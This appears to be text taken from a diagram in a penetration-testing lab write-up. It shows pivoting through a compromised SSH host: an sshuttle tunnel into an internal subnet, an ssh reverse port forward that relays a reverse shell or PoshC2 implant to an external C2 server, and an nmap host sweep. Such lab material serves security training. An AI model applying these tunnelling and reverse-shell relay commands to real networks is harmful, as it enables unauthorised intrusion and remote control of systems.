 SSH Machine
IP: 10.10.0.5
Port: 4444
Reverse shell or PoshC2 implant
pointing to IP 10.10.0.5 and port
4444
Internal Subnet
10.10.100.0/24
sshuttle command:
sshuttle -vvr root@10.10.0.5 10.10.100.0/24 -e ‘ssh -i priv.key’
Firewall
Reverse Port Forward:
ssh -R 10.10.0.5:4444:10.10.14.35:4444 root@10.10.0.5
Enumerating Internal Machine:
nmap -sn -T4 10.10.100.5
PoshC2 Server
Server IP: 10.10.14.35
Listening Port: 4444